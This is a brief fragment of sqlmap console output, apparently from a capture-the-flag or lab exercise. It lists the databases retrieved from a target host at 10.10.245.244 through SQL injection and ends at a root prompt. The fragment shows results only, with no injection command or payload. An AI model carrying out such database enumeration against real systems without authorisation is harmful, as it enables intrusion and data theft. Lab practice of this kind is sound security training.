 [03:43:11] [INFO] retrieved: phpmyadmin
[03:43:12] [INFO] retrieved: test
available databases [6]:
[*] ai
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[03:43:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.245.244'
[*] shutting down at 03:43:12
root@ip-10-10-191-173:~#